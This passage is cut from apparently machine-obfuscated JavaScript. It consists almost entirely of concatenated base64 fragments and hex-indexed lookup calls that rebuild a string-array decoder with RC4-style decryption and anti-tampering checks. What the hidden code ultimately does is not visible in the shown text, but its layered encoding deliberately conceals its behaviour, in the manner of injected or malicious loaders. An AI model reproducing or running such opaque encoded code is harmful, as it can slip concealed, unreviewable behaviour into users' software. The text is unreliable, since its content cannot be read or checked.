0x289)+'mRRaDBDV1FHJywnVzZXYVdSRmRWU291Jy'+'wnVzR4Y084b3JDOG9OJywnemFTRFc3ODA'+'nLCdsZ3kyV09xRycsJ1c3WFZXUENKV1Bh'+'JywnV1A1dFc1N2RPYksnLCdiTTdjT21rL'+_0x4877542v(0x10a)+_0x4877542v(0x1b8)+'1cUVLdGNORycsJ1c3Q1lzaHRjTFcnLCd5'+_0x4877542v(0xf7)+'CdrY2ZnV1B1cScsJ1c2N2RTTlpjR1dLJy'+'wnVzR5RldSSmRHU29rJywnVzVPRlc2RDR'+_0x4877542v(0x13b)+'U2knLCdkbW81VzdpUXNxJywnb21rTldSO'+'GtXNVcnLCdXT3lpVzZGZEdiMCcsJ2M4a2'+_0x4877542v(0x230)+'0V1BaZFZDb3cnLCdEMzVxdzhvYycsJ1c3'+_0x4877542v(0x253)+_0x4877542v(0x1bd)+'Nvb1c2aTdXUTgnLCdEcWxjSlNra0ZXJyw'+'neEhaZEtta3RXNVMnLCdXUkxZVzRsZE1a'+'MCcsJ1dRcGRJdUd6V1JlJywnV1FPSWhtb'+'0hXNk8nLCd5U2tnV1BCY1Rta1UnLCdrQ2'+'96QXZiRCcsJ2ZYemVXUnFMJywnVzQzY0x'+'Db0xXTzlvJywnV1BWZExyaGNNSGknLCdy'+_0x4877542v(0x1f1)+'09OZFVDb2hqOG9pJywndW1va2RzcGRPRy'+'csJ1c3N2RQ')+(_0x4877542v(0x164)+'2hEWCcsJ1c3RmRISjExdGEnLCdXNXJkV0'+'9DN1dRUycsJ1dPN2RTci9jSHF5JywnbW1'+'vTUMwZisnLCdXUUZkSENvMlc1THYnLCdX'+'NHBkVHN6QkJHJywnQVdaY0xDa1VGYScsJ'+'1c1SDNXNnI4b3EnLCdXNFRlV1FLV1dSOC'+'csJ0NJdUtrU29RJywnVzR0ZFRzOXBCYSc'+'sJ1dQNHJXNkROVzR5UVc2YW9XNVpkU0Nv'+_0x4877542v(0xf8)+'FdSSycsJ2NTbzZ0dTFBJywnamR6aFdPcW'+_0x4877542v(0x23e)+'QcScsJ3NhNFFXT2lCJywnbm1vK1c0SmRS'+'U29WVzQ0L1dRcGNTWUh2cnEnLCdXT2lsa'+'3RXNScsJ2wwMVhXUkdpJywnV1FkY00zTm'+'NMQ29RJywnVzVPZ1dSTmNTd0cnLCd1YWU'+'3VzQ4OScsJ1dPR3FXNHRkSWI0JywnVzcz'+'ZE5yUHZzRycsJ28wUGtvU2tqJywndUNrM'+_0x4877542v(0x130)+'dtMWRkR1NvOWs4a3hXT0pkVVNrSVc0cWY'+'nLCdBV09mekhqWlc1QmRSRycsJ1c0WGlX'+_0x4877542v(0x256)+'WJhV096U1dPYScsJ29Db1lXNlNhcVcnLC'+_0x4877542v(0x268)+_0x4877542v(0x17a)+'VzdSZFJYOVpEVycsJ25nUGVtU2tnJywnV'+_0x4877542v(0x1ce)+'JiOVdPZjcnLCdXNHpGV1JDaldQcScsJ1c'+'1M2NNOG8yV092YycsJ1c3eGRNcTF5RWEn'+'LCdXNTE4V1JHWFdScScsJ1c1cUtXUEJkS'+'W1vVicsJ1c3Szd5dUJjTFcnLCdXNm1zV1'+'I3ZFBTb2cn')+('LCdXNFQ2ZWVoZE1xJywnb01CY004a1dkY'+'ScsJ2xzUDFXUm1VJywnQkNvQ2hNNU0nLC'+_0x4877542v(0x27e)+'xJywnV1J6Slc0UmROWk8nLCdGSGlzV1B1'+'YScsJ3pta01yOG8yVzZHJywnV1BPNm5yc'+'UsnLCdXN0NnVzdLWldRbScsJ0VaOGprOG'+'9wJywnVzRYSldQTFpXUTgnLCd0Q29Pakt'+'uUycsJ1dRT1NmWXVtJywnVzdmTVdSYktX'+'TzgnLCdXT3BkUWVxUFdSaScsJ2YyZGNVb'+'WtFZFcnLCdXNXZwV1BIYldPaScsJ2oyQ2'+'hBYXUnLCdXT2FHbm1vYlc0RycsJ1c3VGZ'+'XNHZQbVcnLCdtQ280dXdqVScsJ1c3THFX'+'T3FSV095JywncFNvTnMxWHYnLCdXNEpjT'+'W1vbUM4b1gnLCdxaGZyRkNvaycsJ1c1Wm'+'RPMHBjUExxJywndWFSY1JDa0p4YScsJ1c'+'0amdXT0tnV1B5Jywnc2RTOFc0eVEnLCdk'+'U29DQU41TycsJ21mcnZqU2t1JywnaDhvZ'+'1c2eXpXUk8nLCdXUGRkSFNrVldQSEwnLC'+_0x4877542v(0x17d)+_0x4877542v(0x1c9)+'YScsJ2tKckpXUXlmJywnc1hXK1c2R0wnL'+_0x4877542v(0x1ab)+_0x4877542v(0x10c)+'1clJXNWhjUmF0ZEhXJywnamd6cVdQV0on'+'LCdXUU5jTXhsY1VTb1EnLCdzZGRjVVNrc'+'kFXJywnV1FaY0l4ZGNKbW9IJywnRW1vd2'+'IxWE4nLCdXUC9kR21rb1dSUGknLCdXN2h'+'jTFNvWFdRak8nLCdXUEZkT1Nrb1dPdmMn'+'LCdhdzNjTkxyYycsJ1c2N2RNdExZRFcnL'+'Cd5Y0tZZENvNycsJ0FHcGNQbWtSeVcnLC'+'dXUDhQZjhv')+('aVc1SycsJ2w4azhXUTQ2VzdxJywnYWV4Z'+_0x4877542v(0x27d)+'NjS21vRFdQMTInLCdXNzhyVzdTbldPcSc'+'sJ29OM2NUbWt4aXEnLCdXNk5jSENvV3E4'+'b0snLCdXNjg4VzRXeFdPYScsJ29TazVwb'+'W9aV1FDJywnV095Rm44b2FXN0snLCdiOG'+'9sVzRxdldQOCcsJ24zeStXUFNmJywnQkN'+'vaGxzL2RJYScsJ1c2WmRJc1RMd3EnLCdl'+_0x4877542v(0x1af)+'G1raVdQbXRXUk8nLCdGOGtCRkNvTlc1Ry'+'csJ3RTb2xlMnozJywnbzhrMWpDbytXT08'+'nLCdpTm1GV1BXTycsJ2F4VmRQZnRkUUcn'+'LCdDbWtKeENvaVc0bScsJ2d1NTFsbWtvJ'+'ywnV1FoZEtheGNWcXEnLCdXUXRkS3RCY0'+'5JVycsJ2lta0NhbW9hV1AwJywnczhrTFd'+_0x4877542v(0x207)+'UW1Pb1g0MicsJ2l3RGdsbWtKJywna3V0Y'+'1Rta0JtcScsJ3lTb2loeFRzJywnZGJQcF'+_0x4877542v(0x1ee)+_0x4877542v(0x11c)+'a3lXUnY2JywnZUl6UldPbVEnLCdXNEhEV'+_0x4877542v(0x1ad)+_0x4877542v(0x286)+'0bGRNeHhjS3hhJywnbHY1SFdQQ0wnLCdv'+'bW9TVzQ4ZldPeScsJ1dQZWtwcXU1Jywna'+_0x4877542v(0x17e)+'onLCdXNkNuV1J4ZE5TbzknLCdXNHphV1J'+'TMldPaScsJ1c2ajNxMk5kU2EnLCd4OG8v'+'Z2F0ZElHJywnVzY1VG9nN2RUVycsJ0Y4a'+'0Z4Q29mVzZ1JywnakxTaVdPcXEnLCdXUX'+'ZpVzVsZExH')+('RycsJ1c2SmNJOG9RV1BQNCcsJ0NTa09XU'+'jdjS21rMCcsJ3ExekxFU29xJywnZnZmVV'+'dQT0cnLCdtQ29nVzRtQ0FxJywneVNrZmQ'+'4b3JXUTdjVjhvWScsJ2Vmek9kU2t6Jywn'+'YmdQNmJTa2wnLCdXNXZrak4zZFRhJywnc'+'GcvZFIzZGRIRycsJ1c2SHBXUjRsV1FDJy'+'wnVzU0Mlc2S2lXUnUnLCdXNktIV1JKZFV'+'Db1InLCdXUDdkTnVpaVdPTycsJ2wzcmhv'+'OGtkJywnVzUweUQxN2NLRycsJ1c2RHJXU'+'G5yV1JtJywnbW1rT2dtb2NXUXEnLCdXND'+'AwVzdTaldRNCcsJ2VyRFFXUnFOJywnaDJ'+'hZHpIMCcsJ1c2eThXUWhjR3VLJywnRVk0'+'cWw4b0gnLCdsaDF0V1FPTycsJ0FDazhXU'+'FJjVm1rYScsJ1c3NWtXUFcrV1JxJywnV0'+'9aZFJTb0VXNHZ1JywnbDJDOFdSaWMnLCd'+_0x4877542v(0x1b3)+'eScsJ25jTHZXT0MzJywnVzVMdldQOThXU'+'XknLCdXNWVodHhOY1BhJywnd0hHYmRTb0'+'MnLCdXN2UrVzdPNVdRRycsJ1c1cWxCdXB'+'jUGEnLCduMFpjUm1rd2tXJywnaks3ZFZO'+_0x4877542v(0x1f3)+'lc3bUd3cScsJ2NDb2ZXN21tV1BLJywnZU'+'12cldPT2QnLCdXUHpRVzdqWW5hJywndmN'+_0x4877542v(0x10d)+'U29yVzRxUUJXJywnVzZQSFdRcmRXUGknL'+'CdteHZvY1NrVicsJ1c3YVJXN2pHaVcnLC'+'dXNHVUVzZ6N2JxJywneXFhd1c3aXcnLCd'+'CbWtvQThvdVc2eScsJ3pyQmNIbWtRdEcn'+'LCdXTzNkS21vOFc3dkonLCdXNFhjV1JQU'+_0x4877542v(0x25a)+'N0aW9uIF8w')+('eDUzODM3NzJkKGEsYil7YT1hLTB4MTYzO'+'3ZhciBjPV8weDUzODM3NzJjW2FdO2lmKF'+'8weDUzODM3NzJkWydTVkJLa2QnXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+_0x4877542v(0x266)+'9Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgw'+'LG0sbixvPTB4MDtuPWlbJ2NoYXJBdCddK'+_0x4877542v(0x273)+_0x4877542v(0x280)+'mcm9tQ2hhckNvZGUnXSgweGZmJm0+Pigt'+'MHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZ'+'GV4T2YnXShuKTt9cmV0dXJuIGs7fTt2YX'+'IgaD1mdW5jdGlvbihsLG0pe3ZhciBuPVt'+'dLG89MHgwLHAscT0nJyxyPScnO2w9ZChs'+'KTtmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ'+'3RoJ107dTx2O3UrKyl7cis9JyUnKygnMD'+_0x4877542v(0xf2)+_0x4877542v(0x225)+'LTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9uZ'+_0x4877542v(0x158)+'B4MTAwO3QrKyl7blt0XT10O31mb3IodD0'+'weDA7dDwweDEwMDt0Kyspe289KG8rblt0'+'XSttWydjaGFyQ29kZUF0J10odCVtWydsZ'+'W5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wO310PTB4MCxvPTB'+'4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGVu'+'Z3RoJ107dysrKXt0PSh0KzB4MSklMHgxM'+'DAsbz0obytuW3RdKSUweDEwMCxwPW5bdF'+'0sblt0XT1u')+('W29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb'+_0x4877542v(0xf6)+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4NTM4Mzc3'+'MmRbJ2RJZ3dObyddPWgsXzB4NTM4Mzc3M'+_0x4877542v(0x15f)+'JkWydTVkJLa2QnXT0hIVtdO312YXIgZT1'+'fMHg1MzgzNzcyY1sweDBdLGY9YStlLGc9'+'XzB4NTM4Mzc3MmRbJ05iTVFlSCddW2ZdO'+_0x4877542v(0x109)+'UzODM3NzJkWydLRnZjdEwnXT09PXVuZGV'+'maW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7'+'dGhpc1snWmlJSlNoJ109aix0aGlzWydsS'+_0x4877542v(0x229)+'NbJ2NyVFB6QyddPWZ1bmN0aW9uKCl7cmV'+_0x4877542v(0x1d8)+'blhsSyddPSdceDVjdytceDIwKlx4NWMoX'+'Hg1YylceDIwKntceDVjdytceDIwKicsdG'+'hpc1snZ1h2Q1VUJ109J1tceDI3fFx4MjJ'+'dLitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9'+_0x4877542v(0x13a)+'T1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZW'+'dFeHAodGhpc1sndXhuWGxLJ10rdGhpc1s'+_0x4877542v(0x186)+'aXNbJ2NyVFB6QyddWyd0b1N0cmluZyddK'+_0x4877542v(0x13c)+'otLXRoaXNbJ2xIWkNxbiddWzB4MF07cmV'+'0dXJuIHRoaXNbJ2lRUGVPZCddKGspO30s'+'aVsncHJvdG90eXBlJ11bJ2lRUGVPZCddP'+'WZ1bmN0aW9uKGope2lmKCFCb29sZWFuKH'+_0x4877542v(0x26f))+('cm4gajtyZXR1cm4gdGhpc1snZFBwZ3NnJ'+'10odGhpc1snWmlJSlNoJ10pO30saVsncH'+'JvdG90eXBlJ11bJ2RQcGdzZyddPWZ1bmN'+'0aW9uKGope2Zvcih2YXIgaz0weDAsbD10'+'aGlzWydsSFpDcW4nXVsnbGVuZ3RoJ107a'+'zxsO2srKyl7dGhpc1snbEhaQ3FuJ11bJ3'+'B1c2gnXShNYXRoWydyb3VuZCddKE1hdGh'+'bJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ2xI'+'WkNxbiddWydsZW5ndGgnXTt9cmV0dXJuI'+'GoodGhpc1snbEhaQ3FuJ11bMHgwXSk7fS'+_0x4877542v(0x1c3)+_0x4877542v(0x250)+'TCddPSEhW107fWM9XzB4NTM4Mzc3MmRbJ'+'2RJZ3dObyddKGMsYiksXzB4NTM4Mzc3Mm'+'RbJ05iTVFlSCddW2ZdPWM7fWVsc2UgYz1'+'nO3JldHVybiBjO30oZnVuY3Rpb24oYSxi'+'KXt2YXIgTD1fMHg1MzgzNzcyZDt3aGlsZ'+'SghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW'+'50KEwoMHgzZGEsJ2xEOV0nKSkrcGFyc2V'+_0x4877542v(0x172)+'ZUludChMKDB4NDJmLCdONXpsJykpKy1wY'+_0x4877542v(0x223)+_0x4877542v(0x1b4)+'pKy1wYXJzZUludChMKDB4M2UyLCdBZmNu'+'JykpKy1wYXJzZUludChMKDB4MWMxLCcoV'+'m1FJykpKy1wYXJzZUludChMKDB4NGQ0LC'+'dvb0dlJykpKnBhcnNlSW50KEwoMHgzZWQ'+'sJ2tNMHQnKSkrcGFyc2VJbnQoTCgweDM3'+'NSwnRGo1RicpKTtpZihjPT09YilicmVha'+_0x4877542v(0x1a8)+'ddKCkpO31j')+('YXRjaChkKXthWydwdXNoJ10oYVsnc2hpZ'+'nQnXSgpKTt9fX0oXzB4NTM4Mzc3MmMsMH'+'hhZDAwZiksIWZ1bmN0aW9uKCl7dmFyIE0'+_0x4877542v(0x198)+'NGYsJyEqT2YnKV09TSgweDM4OCwnQWZjb'+'icpK00oMHgzNzcsJ3NvMFsnKSxkW00oMH'+_0x4877542v(0xf3)+_0x4877542v(0x201)+_0x4877542v(0x1e8)+_0x4877542v(0x11e)+'U4LCdONXpsJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHIhPT1zO30sZFtNKDB4NWVj'+_0x4877542v(0x233)+_0x4877542v(0x145)+'4nKV09TSgweDQ3MCwnOUFbRicpK00oMHg'+_0x4877542v(0x26b)+'JykrTSgweDFhNCwnbEQ5XScpK00oMHg1N'+'TMsJ041emwnKSxkW00oMHg1NzMsJ1BCMH'+'onKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+_0x4877542v(0x188)+'KV09TSgweDE3NywnZ3NwZCcpK00oMHgzO'+'DEsJ0ZZdUcnKSxkW00oMHg0MWMsJ0ZZdU'+'cnKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+'gcj09PXM7fSxkW00oMHg1ZDEsJ09VczAn'+_0x4877542v(0x1ff)+_0x4877542v(0x22d)+_0x4877542v(0x20a)+_0x4877542v(0x118)+'b24ocixzKXtyZXR1cm4gcj09PXM7fSxkW'+_0x4877542v(0x1e6)+_0x4877542v(0x126))+('ZXR1cm4gcj49czt9LGRbTSgweDIwOSwnV'+'2x6aicpXT1mdW5jdGlvbihyLHMpe3JldH'+'VybiByPD1zO30sZFtNKDB4MzM2LCdQQjB'+'6JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJu'+'IHIrczt9LGRbTSgweDIxMywnVUhEZycpX'+'T1mdW5jdGlvbihyLHMpe3JldHVybiByLX'+_0x4877542v(0x102)+'weDJhOSwnRll1RycpK00oMHgzMTcsJyM4'+'TmInKStNKDB4MTlkLCdmeFZ5JykrTSgwe'+'DJjMiwnT1VzMCcpK00oMHgyYjIsJzdRNG'+'4nKStNKDB4MWJkLCdzbzBbJykrTSgweDF'+_0x4877542v(0x15b)+'KStNKDB4MmI2LCdCM0R1JykrTSgweDM3Z'+'SwndWtoZycpKyddJyxkW00oMHgzNTcsJ1'+_0x4877542v(0x1a0)+'oMHgzZWMsJyhWbUUnKStNKDB4NGU0LCdk'+'ekIlJykrTSgweDNhYSwnS3glKCcpK00oM'+'HgzZjMsJ1ppbkMnKStNKDB4MWU1LCduTG'+_0x4877542v(0x185)+_0x4877542v(0x200)+'JykrTSgweDUzMCwnRjNsdCcpK00oMHg1Y'+'jIsJzdRNG4nKStNKDB4NGM3LCdmeFZ5Jy'+'krTSgweDU3YiwnaSZNXicpK00oMHg0NWY'+'sJ29vR2UnKSsnTCcsZFtNKDB4MzRjLCcx'+'U3hMJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIocyk7fSxkW00oMHg0MzYsJyZvbz'+'YnKV09TSgweDQ0MSwnIzhOYicpK00oMHg'+'zMTEsJ1t1THEnKStNKDB4M2M5LCcjOE5i'+'JykrTSgweDJkMywnZ3NwZCcpK00oMHg0O'+_0x4877542v(0x1d0)+'krTSgweDJi')+('ZSwnb29HZScpK00oMHg0ZGQsJ1VIRGcnK'+'StNKDB4MjVkLCcjcTdeJykrTSgweDJjZC'+_0x4877542v(0x1cd)+'NKDB4NDg5LCdPVXMwJykrTSgweDNmMSwn'+'NTBRMScpK00oMHg0YjIsJ2R6QiUnKStNK'+'DB4M2Q2LCdETGtEJykrTSgweDNmYywnbE'+'Q5XScpK00oMHgzYzUsJ09VczAnKStNKDB'+'4NWQ2LCdzbzBbJykrTSgweDNlZiwnNTBR'+'MScpK00oMHg1OTMsJzlBW0YnKStNKDB4N'+_0x4877542v(0x1bc)+'cpK00oMHg0NjQsJzUwUTEnKStNKDB4NGR'+_0x4877542v(0x203)+_0x4877542v(0x1ea)+_0x4877542v(0x283)+'0oMHg0ZDgsJykkT04nKStNKDB4NDAwLCd'+'zbzBbJykrTSgweDVkZSwnNTBRMScpK00o'+_0x4877542v(0x270)+'2hnJykrTSgweDFhNywnN1E0bicpK00oMH'+'gxZGMsJyoldzEnKStNKDB4MmY3LCdSd3R'+'SJykrTSgweDFmZCwnZ3NwZCcpK00oMHgz'+_0x4877542v(0xfc)+'ykrTSgweDQ3ZiwnaSgyZycpK00oMHgzOD'+'AsJ1BCMHonKStNKDB4NWE0LCcmMDchJyk'+'rTSgweDMyZSwnWmluQycpK00oMHgyODAs'+'JyEkZmonKStNKDB4NDRjLCdaaW5DJykrT'+'SgweDNhNSwnNTBRMScpK00oMHgzMTYsJ0'+'41emwnKStNKDB4NGIzLCdbdUxxJykrTSg'+'weDNkYiwnI3E3XicpK00oMHg1MGIsJ3BB'+'YkonKStNKDB4MjQwLCdONXpsJykrTSgwe'+'DE3YiwnamYxSScpK00oMHg0NWEsJ3VraG'+'cnKStNKDB4')+('NWJlLCdaaW5DJykrTSgweDU4MywnT1VzM'+'CcpK00oMHg0OGUsJ0FmY24nKStNKDB4NG'+'QzLCdmeFZ5JykrTSgweDRlNywnZ3NwZCc'+_0x4877542v(0x24a)+'LCduNjNaJykrTSgweDFkOCwnISpPZicpK'+_0x4877542v(0x161)+'dBZmNuJykrTSgweDFiMiwnQjNEdScpK00'+'oMHg1Y2QsJzhoaVUnKStNKDB4MjI5LCcm'+'MDchJykrTSgweDQ4OCwnIzhOYicpK00oM'+'HgzNTIsJzFTeEwnKStNKDB4M2E4LCc5QV'+'tGJykrTSgweDViMywnUEIweicpK00oMHg'+_0x4877542v(0x24e)+'JykrTSgweDU4ZiwnZ3NwZCcpK00oMHg0Y'+_0x4877542v(0x179)+'krTSgweDMzNSwnWmluQycpK00oMHgyNmE'+_0x4877542v(0x261)+'TSgweDRhMCwnRUFpQycpK00oMHgzZjgsJ'+'yEkZmonKStNKDB4MWQzLCdpJk1eJykrTS'+'gweDNhMiwnbEQ5XScpK00oMHgyNmUsJ29'+'vR2UnKStNKDB4NTU5LCdGM2x0JykrTSgw'+_0x4877542v(0x1df)+_0x4877542v(0x167)+'FlMywnXmQ4VicpK00oMHg0NWQsJyEqT2Y'+'nKStNKDB4MThjLCdCM0R1JykrTSgweDFk'+'NSwndWtoZycpK00oMHg0OTcsJ2hKcTInK'+_0x4877542v(0x125)+'wnOGhpVScpK00oMHg0ZmYsJyhWbUUnKSt'+'NKDB4MTlhLCchKk9mJykrTSgweDU4MSwn'+_0x4877542v(0x16d)+'DB4MTcxLCdGWXVHJykrTSgweDM5OSwnc2'+'8wWycpK00o')+('MHgxZTEsJ1VIRGcnKStNKDB4MWYyLCdEa'+_0x4877542v(0x19c)+'gyZDEsJ2dzcGQnKStNKDB4MjQxLCcxU3h'+'MJykrTSgweDUyMiwna00wdCcpK00oMHgx'+_0x4877542v(0x12e)+'ykrTSgweDI5MywndUs3MicpK00oMHg0Zj'+'IsJ1ppbkMnKStNKDB4Mjg5LCdATlQ3Jyk'+'rTSgweDMyNCwnbEQ5XScpK00oMHgyY2Ys'+'J1J3dFInKStNKDB4NWE5LCdzbzBbJykrT'+'SgweDRiMSwnTjV6bCcpK00oMHgyMmMsJ2'+_0x4877542v(0x154)+'weDI2NiwnWmluQycpK00oMHgxN2EsJzho'+'aVUnKStNKDB4MzAyLCd1a2hnJykrTSgwe'+'DQ4ZCwnWmluQycpK00oMHg1ODcsJyM4Tm'+'InKStNKDB4NDdkLCchJGZqJykrTSgweDM'+'yZiwnaEpxMicpK00oMHg1ZGIsJ3BBYkon'+'KStNKDB4NWRkLCdpJk1eJykrTSgweDQ2O'+_0x4877542v(0x20e)+'tNKDB4MjQ5LCdnc3BkJykrTSgweDMxMCw'+'nW3VMcScpK00oMHgzNDksJzlBW0YnKStN'+'KDB4NWExLCduNjNaJykrTSgweDIxYSwna'+_0x4877542v(0x23b)+'B4NWNlLCcmMDchJykrTSgweDNlOSwnV2x'+'6aicpK00oMHg0NTQsJyEkZmonKStNKDB4'+_0x4877542v(0x1fb)+'icpK00oMHgyMjUsJ2tNMHQnKStNKDB4NG'+'UzLCdpJk1eJykrTSgweDU3MSwnVUhEZyc'+_0x4877542v(0x265)+_0x4877542v(0x28d)+'00oMHg0MTEsJ3VraGcnKStNKDB4MTgzLC'+_0x4877542v(0x143))+('TSgweDU1ZiwnQjNEdScpK00oMHgxOTIsJ'+'1dsemonKStNKDB4MWQ2LCdETGtEJykrTS'+'gweDMzZCwnZHpCJScpK00oMHg1MjUsJ0V'+'BaUMnKStNKDB4MWNlLCdkekIlJykrTSgw'+'eDE3OCwnQWZjbicpK00oMHgzODIsJ2tNM'+'HQnKStNKDB4MzQ0LCdXbHpqJykrTSgweD'+'I4ZCwnb29HZScpK00oMHg1Y2MsJzUwUTE'+_0x4877542v(0x194)+'NiwnRGo1RicpK00oMHg0NDgsJyNxN14nK'+'StNKDB4MzFlLCdATlQ3JykrTSgweDI3Ni'+'wncEFiSicpK00oMHgzYjIsJ2Z4VnknKSt'+'NKDB4MjBmLCdaaW5DJykrTSgweDNkNCwn'+_0x4877542v(0x11f)+'DB4M2I4LCcmMDchJykrTSgweDU5MCwnUE'+'IweicpK00oMHg0MzEsJ0BOVDcnKStNKDB'+'4MjIwLCdFQWlDJykrTSgweDQ4YiwnXmQ4'+'VicpK00oMHgyMjEsJ1VIRGcnKStNKDB4M'+'mM2LCczV3ElJykrTSgweDJiNywnNTBRMS'+'cpK00oMHgyOWQsJ1k4aDQnKStNKDB4MjF'+'jLCchKk9mJykrTSgweDJhZSwnRExrRCcp'+'K00oMHg0MTIsJzUwUTEnKStNKDB4Mzk2L'+'CcjcTdeJykrTSgweDQzNSwnRGo1RicpK0'+'0oMHgyODQsJ2pmMUknKStNKDB4NTU4LCc'+'hJGZqJykrTSgweDI2ZiwnaSZNXicpK00o'+'MHg2MDIsJ1ppbkMnKStNKDB4NDgzLCduN'+_0x4877542v(0x237)+'gzNjksJ0VBaUMnKStNKDB4NTQ4LCdoSnE'+_0x4877542v(0x1d4)+'YTYsJ3VraGcnKStNKDB4MzU4LCdETGtEJ'+'ykrTSgweDFjOCwnV2x6aicpK00oMHgzNj'+'AsJ25Ma1In')+(_0x4877542v(0xfe)+'ywnWThoNCcpK00oMHgzMjYsJ041emwnKS'+'tNKDB4NGI3LCcqJXcxJykrTSgweDJlNCw'+_0x4877542v(0x121)+'TSgweDJiOSwnIzhOYicpK00oMHg0ZWIsJ'+_0x4877542v(0x1e5)+'gweDQxMCwnISpPZicpK00oMHgxOTYsJ0R'+'qNUYnKStNKDB4MjUxLCdbdUxxJykrTSgw'+_0x4877542v(0x288)+'V4nKStNKDB4MjRmLCdBZmNuJykrTSgweD'+_0x4877542v(0x10b)+_0x4877542v(0x243)+'YiwnOGhpVScpK00oMHg1MWEsJ15kOFYnK'+'StNKDB4MTk4LCdQQjB6JykrTSgweDI3YS'+'wnN1E0bicpK00oMHg1NWEsJzlBW0YnKSt'+'NKDB4MmZiLCdQQjB6JykrTSgweDViMCwn'+'KiV3MScpK00oMHg1ZTUsJ3NvMFsnKStNK'+'DB4MjQ1LCcqJXcxJykrTSgweDFjOSwnbj'+_0x4877542v(0x215)+_0x4877542v(0x219)+'ZCcpK00oMHgyZDAsJ2hKcTInKStNKDB4M'+'zdkLCchJGZqJykrTSgweDJjMCwnWThoNC'+_0x4877542v(0x1c6)+'jLCdpJk1eJykrTSgweDNhNiwnbjYzWicp'+'K00oMHg0YjAsJ2Z4VnknKStNKDB4Mzk1L'+'Cc1MFExJykrTSgweDNhZCwnM1dxJScpK0'+'0oMHgyNTgsJ3VraGcnKStNKDB4MmQ4LCd'+'1SzcyJykrTSgweDIwNywnM1dxJScpK00o'+'MHgyZTAsJ3VraGcnKStNKDB4Mjc3LCdpK'+'DJnJykrTSgweDQzMCwnWmluQycpK00oMH'+_0x4877542v(0x26c))+('N14nKStNKDB4MThkLCcmMDchJykrTSgwe'+'DQ0MiwnW3VMcScpK00oMHg0Y2EsJ0VBaU'+_0x4877542v(0x166)+'5YiwnaSgyZycpK00oMHgyOWIsJ2dzcGQn'+'KStNKDB4MTdlLCdQQjB6JykrTSgweDE4O'+_0x4877542v(0x163)+'tNKDB4NGI1LCduNjNaJykrTSgweDMxZCw'+'nV2x6aicpK00oMHgzZjUsJ15kOFYnKStN'+'KDB4M2M2LCcmb282JykrTSgweDU5ZCwnR'+_0x4877542v(0x1d1)+'B4MWQ3LCdXbHpqJykrTSgweDVlMSwnS3g'+'lKCcpK00oMHgyMjYsJ1dsemonKStNKDB4'+_0x4877542v(0x176)+'CcpK00oMHg1YjQsJ0RqNUYnKStNKDB4Mz'+_0x4877542v(0x1ca)+_0x4877542v(0x140)+'LCdmeFZ5JykrTSgweDJiNSwnN1E0bicpK'+'00oMHg1M2EsJ0IzRHUnKStNKDB4MzQ1LC'+'dGM2x0JykrTSgweDNmNCwnamYxSScpK00'+'oMHgzZmUsJ1dsemonKStNKDB4NDY2LCdX'+'bHpqJykrTSgweDQ0OSwnS3glKCcpK00oM'+_0x4877542v(0x135)+'5DJykrTSgweDNjZiwnV2x6aicpK00oMHg'+_0x4877542v(0x1cb)+'JykrTSgweDUxMSwndUs3MicpK00oMHgzZ'+'mQsJyZvbzYnKStNKDB4MjAyLCdATlQ3Jy'+'krTSgweDFjNywnVUhEZycpK00oMHg0ZGI'+'sJ3VLNzInKStNKDB4NGUxLCdkekIlJykr'+'TSgweDM3YywnI3E3XicpK00oMHg1MzgsJ'+'0RMa0QnKStNKDB4NTMxLCcqJXcxJykrTS'+_0x4877542v(0x1b7))+('ISpPZicpK00oMHgyZWEsJ041emwnKStNK'+'DB4M2M3LCcqJXcxJykrTSgweDVkNywnKS'+'RPTicpK00oMHgzMmMsJ2tNMHQnKStNKDB'+_0x4877542v(0x13f)+'RicpK00oMHgzZDMsJ29vR2UnKStNKDB4N'+_0x4877542v(0x27b)+'cpK00oMHgxN2YsJ0YzbHQnKStNKDB4NTA'+'4LCdeZDhWJykrTSgweDQxZSwncEFiSicp'+'K00oMHgyMGIsJ1VIRGcnKStNKDB4MWFhL'+_0x4877542v(0x1a2)+'0oMHgyYTMsJ1BCMHonKStNKDB4MjNiLCd'+'QQjB6JykrTSgweDQyZSwnJjA3IScpK00o'+'MHg2MDAsJ25Ma1InKStNKDB4M2MyLCdQQ'+'jB6JykrTSgweDVhMiwnNTBRMScpK00oMH'+'g0MWYsJ2tNMHQnKStNKDB4NTU0LCd1a2h'+'nJykrTSgweDFjMiwnaSZNXicpK00oMHgy'+'N2MsJ25Ma1InKStNKDB4NWEzLCdnc3BkJ'+_0x4877542v(0x24f)+'EsJ3VraGcnKStNKDB4NTcyLCdATlQ3Jyk'+'rTSgweDMwZSwnUnd0UicpK00oMHg1YzUs'+'J3NvMFsnKStNKDB4NGFiLCdvb0dlJykrT'+'SgweDMxYiwnKSRPTicpK00oMHgyZDksJz'+'UwUTEnKStNKDB4NDU4LCdBZmNuJykrTSg'+'weDJlZiwnaEpxMicpK00oMHgxYWQsJyhW'+'bUUnKStNKDB4MTYzLCcoVm1FJykrTSgwe'+_0x4877542v(0x1f8)+'InKStNKDB4NTlhLCdoSnEyJykrTSgweDF'+'kYiwnZ3NwZCcpK00oMHg0NDUsJ0YzbHQn'+_0x4877542v(0x14b)+'iwnV2x6aicpK00oMHg1YWQsJ1BCMHonKS'+'tNKDB4MzZj')+('LCdrTTB0JykrTSgweDJkNCwnZnhWeScpK'+'00oMHg0MzQsJyEqT2YnKSt